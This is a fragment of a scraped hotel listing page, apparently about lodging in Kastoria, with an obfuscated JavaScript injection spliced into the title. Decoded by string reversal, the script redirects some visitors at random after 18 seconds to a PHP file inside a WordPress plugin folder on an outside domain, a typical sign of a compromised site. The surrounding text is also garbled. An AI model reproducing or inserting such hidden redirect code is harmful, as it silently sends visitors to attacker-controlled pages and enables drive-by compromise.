 Hotel Doltso_accommodation_in_Hotel_Macedonia_kas<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toria_Aposkepos